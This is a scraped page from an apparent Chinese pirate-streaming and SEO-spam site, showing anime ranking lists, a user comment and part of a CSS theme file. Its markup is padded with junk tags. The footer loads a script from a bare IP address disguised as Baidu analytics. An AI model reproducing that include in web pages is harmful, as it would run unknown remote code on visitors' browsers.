                                </div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
                        </li> 
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/3.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>3天前</span></div>
                                        <div class="a8d1494a text">
                                        杜玲玲好像腿受伤了，何晓青和另外一个女生扶着她，一瘸一(🌮)拐的往这边(♈)过来。</div>
                                </div>
                        </li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>

                    </ul>
                </div>
							</div>
						</div>
					</div>					
				</div>		
<!-- 评价-->
</div>		
<div class="a8d1494a col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs">

<div class="a8d1494a myui-panel myui-panel-bg clearfix">
	<div class="a8d1494a myui-panel-box clearfix">
		<div class="a8d1494a myui-panel_hd">
			<div class="a8d1494a myui-panel__head active bottom-line clearfix">
				<h3 class="title">动漫周榜单</h3>	
				<a class="more text-muted" href="/vodshow/4--hits---------.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="a8d1494a myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
					<li>
	<div class="a8d1494a thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20251119-1/218532ffa6d40ce220d34f99a7d5e7fb.jpg);" href="/voddetail/1924.html" title="我在天庭收废品"></a>
	</div>
	<div class="a8d1494a detail detail-side">
		<h4 class="title"><a href="/voddetail/1924.html"><i class="fa fa-angle-right text-muted pull-right"></i> 我在天庭收废品</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>动作,动画,奇幻,中国动漫,动漫，<span class="text-muted">地区：</span>中国大陆</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>	
</ul>
		<ul class="myui-vodlist__text col-pd clearfix">
				<li>
	<a href="/voddetail/1924.html" title="我在天庭收废品">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius badge-first">1</span>我在天庭收废品</a>
</li>
					<li>
	<a href="/voddetail/4318.html" title="我真不是反派大佬 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第84集</span>
	<span class="badge badge-radius badge-second">2</span>我真不是反派大佬 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5560.html" title="赵琳的探险日记 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第52集完结</span>
	<span class="badge badge-radius badge-third">3</span>赵琳的探险日记 第二季</a>
</li>
					<li>
	<a href="/voddetail/276.html" title="少女型兵器想要成为家人">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第7集</span>
	<span class="badge badge-radius">4</span>少女型兵器想要成为家人</a>
</li>
					<li>
	<a href="/voddetail/356.html" title="数码兽 BEATBREAK">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第7集</span>
	<span class="badge badge-radius">5</span>数码兽 BEATBREAK</a>
</li>
					<li>
	<a href="/voddetail/2128.html" title="英雄教室">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集</span>
	<span class="badge badge-radius">6</span>英雄教室</a>
</li>
					<li>
	<a href="/voddetail/5596.html" title="去唱卡拉OK吧！">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第5集</span>
	<span class="badge badge-radius">7</span>去唱卡拉OK吧！</a>
</li>
					<li>
	<a href="/voddetail/3859.html" title="娘胎开始逆袭，出世即无敌 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第33集</span>
	<span class="badge badge-radius">8</span>娘胎开始逆袭，出世即无敌 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/1356.html" title="上班族去了异世界后成了四天王">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集</span>
	<span class="badge badge-radius">9</span>上班族去了异世界后成了四天王</a>
</li>
					<li>
	<a href="/voddetail/4628.html" title="横山光辉 三国志">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第35集完结</span>
	<span class="badge badge-radius">10</span>横山光辉 三国志</a>
</li>
					<li>
	<a href="/voddetail/936.html" title="小林家的龙丫头：怕寂寞的龙">
		<span class="pull-right  text-muted visible-lg" style="color: ;">抢先版</span>
	<span class="badge badge-radius">11</span>小林家的龙丫头：怕寂寞的龙</a>
</li>
					<li>
	<a href="/voddetail/2307.html" title="布鲁伊第一季（普通话版）">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第52集完结</span>
	<span class="badge badge-radius">12</span>布鲁伊第一季（普通话版）</a>
</li>
					<li>
	<a href="/voddetail/518.html" title="最强老祖已上线 动态漫画 第一季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第84集</span>
	<span class="badge badge-radius">13</span>最强老祖已上线 动态漫画 第一季</a>
</li>
					<li>
	<a href="/voddetail/2242.html" title="纯白交响曲">
		<span class="pull-right  text-muted visible-lg" style="color: ;">sp3</span>
	<span class="badge badge-radius">14</span>纯白交响曲</a>
</li>
					<li>
	<a href="/voddetail/747.html" title="我的女帝徒弟要黑化 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第47集</span>
	<span class="badge badge-radius">15</span>我的女帝徒弟要黑化 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/755.html" title="我在修仙世界朝九晚五">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第146集</span>
	<span class="badge badge-radius">16</span>我在修仙世界朝九晚五</a>
</li>
					<li>
	<a href="/voddetail/512.html" title="亿界入侵 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第38集</span>
	<span class="badge badge-radius">17</span>亿界入侵 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/754.html" title="绝世战魂 3D动画版">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第149集</span>
	<span class="badge badge-radius">18</span>绝世战魂 3D动画版</a>
</li>
					<li>
	<a href="/voddetail/2147.html" title="星球大战：幻境第三季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第9集完结</span>
	<span class="badge badge-radius">19</span>星球大战：幻境第三季</a>
</li>
					<li>
	<a href="/voddetail/978.html" title="仙为奴神为仆，大帝看门狗 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第77集</span>
	<span class="badge badge-radius">20</span>仙为奴神为仆，大帝看门狗 动态漫画</a>
</li>
									
							</ul>	
		</div>
	</div>
</div>


<div class="a8d1494a myui-panel myui-panel-bg clearfix">
	<div class="a8d1494a myui-panel-box clearfix">
		<div class="a8d1494a myui-panel_hd">
			<div class="a8d1494a myui-panel__head active bottom-line clearfix">
				<h3 class="title">动漫月榜单</h3>	
				<a class="more text-muted" href="/vodshow/4--hits---------.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="a8d1494a myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
					<li>
	<div class="a8d1494a thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20251118-2/b47b8b799f242349f92e4db65b4db084.jpg);" href="/voddetail/1735.html" title="我与灾厄一同升级动态漫画"></a>
	</div>
	<div class="a8d1494a detail detail-side">
		<h4 class="title"><a href="/voddetail/1735.html"><i class="fa fa-angle-right text-muted pull-right"></i> 我与灾厄一同升级动态漫画</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>奇幻,中国动漫,动漫，<span class="text-muted">地区：</span>中国大陆</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>	
</ul>
		<ul class="myui-vodlist__text col-pd clearfix">
				<li>
	<a href="/voddetail/1735.html" title="我与灾厄一同升级动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius badge-first">1</span>我与灾厄一同升级动态漫画</a>
</li>
		<li>
	<a href="/voddetail/1665.html" title="我跨界刷级 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第63集</span>
	<span class="badge badge-radius badge-second">2</span>我跨界刷级 动态漫画</a>
</li>
		<li>
	<a href="/voddetail/127.html" title="炼气十万年">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第295集</span>
	<span class="badge badge-radius badge-third">3</span>炼气十万年</a>
</li>
		<li>
	<a href="/voddetail/356.html" title="数码兽 BEATBREAK">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第7集</span>
	<span class="badge badge-radius">4</span>数码兽 BEATBREAK</a>
</li>
		<li>
	<a href="/voddetail/942.html" title="龙族 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第20集</span>
	<span class="badge badge-radius">5</span>龙族 第二季</a>
</li>
		<li>
	<a href="/voddetail/3889.html" title="9-nine- 支配者的王冠">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第13集完结</span>
	<span class="badge badge-radius">6</span>9-nine- 支配者的王冠</a>
</li>
		<li>
	<a href="/voddetail/5092.html" title="哆啦A梦：大雄的绘画奇遇记">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">7</span>哆啦A梦：大雄的绘画奇遇记</a>
</li>
		<li>
	<a href="/voddetail/837.html" title="神椿市建设中">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集</span>
	<span class="badge badge-radius">8</span>神椿市建设中</a>
</li>
		<li>
	<a href="/voddetail/3608.html" title="荒天至尊 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第65集</span>
	<span class="badge badge-radius">9</span>荒天至尊 动态漫画</a>
</li>
		<li>
	<a href="/voddetail/252.html" title="飞哥与小佛第三季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第35集完结</span>
	<span class="badge badge-radius">10</span>飞哥与小佛第三季</a>
</li>
		<li>
	<a href="/voddetail/3941.html" title="大明小县令">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第184集</span>
	<span class="badge badge-radius">11</span>大明小县令</a>
</li>
		<li>
	<a href="/voddetail/3488.html" title="三国的星空第一部">
		<span class="pull-right  text-muted visible-lg" style="color: ;">抢先版</span>
	<span class="badge badge-radius">12</span>三国的星空第一部</a>
</li>
		<li>
	<a href="/voddetail/258.html" title="斗罗大陆4终极斗罗 合集">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第161集</span>
	<span class="badge badge-radius">13</span>斗罗大陆4终极斗罗 合集</a>
</li>
		<li>
	<a href="/voddetail/116.html" title="武神主宰">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第600集</span>
	<span class="badge badge-radius">14</span>武神主宰</a>
</li>
		<li>
	<a href="/voddetail/984.html" title="神墓 年番">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第16集</span>
	<span class="badge badge-radius">15</span>神墓 年番</a>
</li>
</ul>	
		</div>
	</div>
</div>

<div class="a8d1494a myui-panel myui-panel-bg clearfix">
	<div class="a8d1494a myui-panel-box clearfix">
		<div class="a8d1494a myui-panel_hd">
			<div class="a8d1494a myui-panel__head active bottom-line clearfix">
				<h3 class="title">动漫年度榜单</h3>	
				<a class="more text-muted" href="/vodshow/4--hits---------.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="a8d1494a myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
					<li>
	<div class="a8d1494a thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20251119-4/3d15daf46f345d1738036a551dc920d4.jpg);" href="/voddetail/5663.html" title="地球特派员"></a>
	</div>
	<div class="a8d1494a detail detail-side">
		<h4 class="title"><a href="/voddetail/5663.html"><i class="fa fa-angle-right text-muted pull-right"></i> 地球特派员</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>剧情,喜剧,科幻,动画,家庭,奇幻,冒险,动画片,动漫电影，<span class="text-muted">地区：</span>美国</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span>约纳斯·基布雷亚布,</p>
	</div>																										
</li>	
</ul>
		<ul class="myui-vodlist__text col-pd clearfix">
				<li>
	<a href="/voddetail/5663.html" title="地球特派员">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius badge-first">1</span>地球特派员</a>
</li>
					<li>
	<a href="/voddetail/5661.html" title="坏蛋联盟2">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius badge-second">2</span>坏蛋联盟2</a>
</li>
					<li>
	<a href="/voddetail/5650.html" title="弹速狂飙">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集完结</span>
	<span class="badge badge-radius badge-third">3</span>弹速狂飙</a>
</li>
					<li>
	<a href="/voddetail/5596.html" title="去唱卡拉OK吧！">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第5集</span>
	<span class="badge badge-radius">4</span>去唱卡拉OK吧！</a>
</li>
					<li>
	<a href="/voddetail/5595.html" title="太古战魂">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius">5</span>太古战魂</a>
</li>
					<li>
	<a href="/voddetail/5594.html" title="开局奖励一亿条命 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第60集</span>
	<span class="badge badge-radius">6</span>开局奖励一亿条命 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5563.html" title="末日降临！我靠游戏拯救世界 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第43集</span>
	<span class="badge badge-radius">7</span>末日降临！我靠游戏拯救世界 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5560.html" title="赵琳的探险日记 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第52集完结</span>
	<span class="badge badge-radius">8</span>赵琳的探险日记 第二季</a>
</li>
					<li>
	<a href="/voddetail/5540.html" title="卢卡与太阳之花 第二章">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">9</span>卢卡与太阳之花 第二章</a>
</li>
					<li>
	<a href="/voddetail/5539.html" title="我的外挂是孙悟空 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第30集</span>
	<span class="badge badge-radius">10</span>我的外挂是孙悟空 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5519.html" title="小仙之瑶">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius">11</span>小仙之瑶</a>
</li>
					<li>
	<a href="/voddetail/5479.html" title="我的师兄太强了">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第48集完结</span>
	<span class="badge badge-radius">12</span>我的师兄太强了</a>
</li>
					<li>
	<a href="/voddetail/5446.html" title="人妻之唇烧酒之味">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第9集</span>
	<span class="badge badge-radius">13</span>人妻之唇烧酒之味</a>
</li>
					<li>
	<a href="/voddetail/5339.html" title="芭比的神秘之旅 第一季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第8集完结</span>
	<span class="badge badge-radius">14</span>芭比的神秘之旅 第一季</a>
</li>
					<li>
	<a href="/voddetail/5287.html" title="从今天开始当城主 动态漫画 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第170集</span>
	<span class="badge badge-radius">15</span>从今天开始当城主 动态漫画 第二季</a>
</li>
					<li>
	<a href="/voddetail/5250.html" title="假面骑士加布 普通话">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第50集</span>
	<span class="badge badge-radius">16</span>假面骑士加布 普通话</a>
</li>
					<li>
	<a href="/voddetail/5207.html" title="LoveLive! 虹咲学园学园偶像同好会 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第15集</span>
	<span class="badge badge-radius">17</span>LoveLive! 虹咲学园学园偶像同好会 第二季</a>
</li>
					<li>
	<a href="/voddetail/5095.html" title="万王之王  普通话版">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">18</span>万王之王  普通话版</a>
</li>
					<li>
	<a href="/voddetail/5092.html" title="哆啦A梦：大雄的绘画奇遇记">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">19</span>哆啦A梦：大雄的绘画奇遇记</a>
</li>
					<li>
	<a href="/voddetail/5064.html" title="余烬行者">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第15集</span>
	<span class="badge badge-radius">20</span>余烬行者</a>
</li>
									
							</ul>	
		</div>
	</div>
</div>



	</div>
	</div>
    </div>
	<script type="text/javascript">Myui.Other.Topbg($(".topline").offset().top);</script>
	<span class="mac_hits hits hide" data-mid="" data-id="" data-type="hits"></span>
	<span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="" data-id="" data-sid="" data-nid=""></span>
			<div class="a8d1494a myui-foot clearfix">
	<div class="a8d1494a container min">
		<div class="a8d1494a row">
			<div class="a8d1494a col-pd text-center">
				<p>本站所有视频和图片均来自互联网收集而来，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传<br>高权重影视泛目录 @aoshunseo</p>		
				<p class="hidden-xs">
					<a target="_blank" href="/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/sitemap.xml">泛页地图</a>
				</p>
				<p class="margin-0">Copyright © 2020-2024 333影视-3333在线看免费观看电视剧-2025最新热播电影电视剧  icp123  <script src="http://156.254.247.254/baidu_tongji.php"></script></p>	
			</div>
		</div>
	</div>
</div>

<div class="a8d1494a myui-nav__tabbar">
    		<a class="item" href="/">
		<img class="icon-img" src="/template/tv22_7/statics/icon/icon5.png"/><p class="title">网站首页</p>
		</a>
		<a class="item" href="/vodtype/1.html">
		<img class="icon-img" src="/template/tv22_7/statics/icon/icon1.png"/><p class="title">电影</p>
		</a>
		<a class="item" href="/vodtype/2.html">
		<img class="icon-img" src="/template/tv22_7/statics/icon/icon2.png"/><p class="title">电视剧</p>
		</a>
		<a class="item" href="/vodtype/3.html">
		<img class="icon-img" src="/template/tv22_7/statics/icon/icon3.png"/><p class="title">综艺</p>
		</a>
		<a class="item" href="/vodtype/4.html">
		<img class="icon-img" src="/template/tv22_7/statics/icon/icon4_on.png"/><p class="title">动漫</p>
		</a>

	
	</div>
<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
		
</ul>


	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://yblywhw.com/template/tv22_7/statics/css/mytheme-ui.css
body_size: 7081
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2024
 * 作者：微信 kkmp326 版权所有
 * 官网：https://www.xj91.com.cn
 */


/* body */
body, html{ width:100%; }
body{ font-size:14px; line-height: 140%}
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr{ margin:0; padding:0; font-weight:normal}
input,select{ font-size:12px; vertical-align:middle; border:none;}
ul,li{ list-style-type:none;}
img{ border:0 none;}
p{ margin-bottom: 10px;}

/* container */
*{ margin:0; padding:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container{ position: relative; margin-right: auto; margin-left: auto;}
.row{ position: relative; margin: 0; padding: 0;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:36px;}
h2{ font-size:32px;}
h3{ font-size:24px;}
h4{ font-size:18px;}
h5{ font-size:16px;}
h6{ font-size:14px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0);}
button{ border: 0;}
button:hover,input.btn{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content{ font-size: 16px; line-height: 30px; word-wrap: break-word; white-space: normal; word-break: break-all;}

/* font */
.font-12{font-size:12px;}
.font-13{font-size:13px;}
.font-14{font-size:14px;}
.font-15{font-size:15px;}
.font-16{font-size:16px;}
.font-18{font-size:18px;}
.font-20{font-size:20px;}
.font-22{font-size:22px;}
.font-24{font-size:24px;}
.font-25{font-size:24px;}
.font-40{font-size:40px;}
.font-bold{ font-weight: 700;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}
.img-thumb{ width: 220px;}
.content img{ display: block; max-width: 100%;}

/* form */
select{cursor: pointer; border: none; outline: none;}
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto; padding: 10px;}
.form-control.verify{ width: 90px; text-align: center; margin-right: 10px; display: inline-block;}

/* padding */
.pb10{ padding-bottom: 10px;}
.pt10{ padding-top: 10px;}
.pb15{ padding-bottom: 15px;}
.pt15{ padding-top: 15px;}
.pb20{ padding-bottom: 20px;}
.pt20{ padding-top: 20px;}
.pb30{ padding-bottom: 30px;}
.pt30{ padding-top: 30px;}

/* padding */
.mb10{ margin-bottom: 10px;}
.mt10{ margin-top: 10px;}
.mb15{ margin-bottom: 15px;}
.mt15{ margin-top: 15px;}
.mb20{ margin-bottom: 20px;}
.mt20{ margin-top: 20px;}
.mb30{ margin-bottom:30px;}
.mt30{ margin-top: 30px;}

/* line */
.spot{display: inline-block; margin-right: 5px; width: 8px; height: 8px; background-color: #fff; border-radius: 50%;  border: 2px solid;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}
.top-line:before{ border-top: 1px solid;}
.bottom-line:after{ border-bottom: 1px solid;}
.top-line-dot:before{ border-top: 1px dotted;}
.bottom-line-dot:before{ border-bottom: 1px dotted;}

/* border */
.border{ border: 1px solid;}
.border-2x{ border: 2px solid;}
.border-3x{ border: 3px solid;}
.border-4x{ border: 4px solid;}
.border-5x{ border: 5px solid;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}

/* btn */
.btn{display: inline-block; padding: 8px 30px; font-size: 12px;}
.btn.btn-xs{ padding: 4px 15px;}
.btn.btn-sm{ padding: 6px 20px;}
.btn.btn-md{ padding: 8px 25px;}
.btn.btn-lg{ padding: 12px 30px;}
.btn.btn-block{ display: block; width: 100%; padding-left: 5px; padding-right: 5px; text-align: center; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.btn.disabled{cursor: not-allowed;}

/* nav */
.nav{ position: relative;}
.nav > li{ float: left;}
.nav > li.active > a{ border-bottom: 2px solid;}
.nav-head > li,.nav-tabs > li{ margin-top: 10px; margin-left: 30px;}
.nav-head > li > a{ padding-bottom: 8px; font-size: 16px;}
.nav-tabs > li > a{ padding-bottom: 10px;}
.nav-tabs > li .dropdown-box{ margin-left: -50px; padding-top: 0;}
.nav-tabs > li .dropdown-box .item{ width: 100px; text-align: center;}
.nav-tabs > li .dropdown-box .item li{ padding: 5px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 14px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 14px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-top{top: 5px; left: 5px;}
.pic-tag-left{bottom: 5px; left: 5px;}
.pic-tag-bottom{bottom: 5px; right: 5px;}
.pic-tag-right{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; z-index: 99; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-top{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-bottom{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* qrcode */
.qrcode-box{ display: inline-block; position: relative; margin-bottom: 10px;}
.qrcode-box .icon{ position: absolute; top: 50%; left: 50%; margin-top: -12.5px; margin-left: -12.5px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,.1);}

/* dropdown */
.dropdown{ position: relative;}
.dropdown-box{ display: none; position: absolute; z-index: 99;}
.dropdown-box.top{ bottom: 100%; padding-bottom: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.bottom{ top: 100%; padding-top: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.left{ left: 100%; padding-left: 10px; bottom: 0;}
.dropdown-box.right{ right: 100%; padding-right: 10px; bottom: 0;}
.dropdown-box .item{ padding: 10px; width: 160px; border-radius: 2px;}
.dropdown-hover{ position: relative;}
.dropdown-hover:hover .dropdown-box{ display: block;}
.open>.dropdown-box{display: block;}

/* layout */
.myui-layout{ position: relative;}

/* panel */
.myui-panel{position: relative;}
.myui-panel-box.active{ padding: 0;}

/* panel-head */
.myui-panel__head{ position: relative; height: 30px;}
.myui-panel__head .title{ float: left; display: inline-block; margin:0; padding-right: 10px; line-height: 30px;}
.myui-panel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.myui-panel__head .title, .myui-panel__head .title a{ font-size: 24px;}
.myui-panel__head .more{ line-height: 30px;}
.myui-panel__head .operate{ position: relative; padding-bottom: 5px;}
.myui-panel__head .operate.open .dropdown-menu{ display: block;}
.myui-panel__head.active{ height: 42px;}

/* vod-list */
.myui-vodlist__thumb{ display: block; position: relative; background-position: 50% 50% !important; background-size: cover !important; overflow: hidden; box-shadow: 0 1px 2px rgba(0,0,0,.1);}
.myui-vodlist__thumb.picture { background: none; overflow: hidden;}
.myui-vodlist__thumb.picture img{ position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.myui-vodlist__thumb .play{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.2) url(../img/play.png) center no-repeat; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play-v{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play.active{ opacity: 1;}
